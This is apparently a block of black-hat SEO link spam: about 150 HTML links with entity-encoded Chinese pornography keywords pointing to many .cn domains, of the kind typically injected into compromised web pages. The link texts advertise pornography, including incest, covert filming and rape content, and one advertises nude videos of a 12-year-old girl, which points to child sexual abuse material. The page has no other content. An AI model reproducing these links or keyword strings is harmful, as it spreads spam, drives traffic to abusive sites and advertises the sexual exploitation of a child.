<a href="http://hnyzjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://premierf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ovoj.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eeitpu.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://17kp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://kids365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://promosports.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://yodw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://housekm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://jfiirky.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://mr12.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zlcpv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://disandai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bansou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;91</a>|
<a href="http://myhys.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://52hotels.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://53fx.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://wallpaperglue.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://egsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://neiyia.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;xxxxx</a>|
<a href="http://zenithund.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sould.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://x430.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://cmeicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanpulan518.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://arted.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://nanx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xybar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://btrf.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://aaapenhua.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://totocall.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eeitpu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://dsil.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njaistehj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tifu5168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ncwhxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://irwn.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://montehome.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://mt85.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://uaiq.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://assu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://xybar.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://syqym.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://enjitang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fwlr.com.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://njaistehj.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://baxlinix.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tsbar.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://z423.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianrcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://mooncupol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://txruifeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://blland.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yemv.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://drec.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://mending.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://pqaefl.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://kmgxgsl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://sclub212.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://mfvy.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://jhog.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xohx.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://ycayyoe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://foujin.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttuh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://friend99.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;7</a>|
<a href="http://ganwuli.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://52hotels.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://panruyi.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmssky.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://arking.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://09kiss.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xgboke.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tigerv.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://armarkat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://ngzhan.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://hover.net.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://smfjj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://jesp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
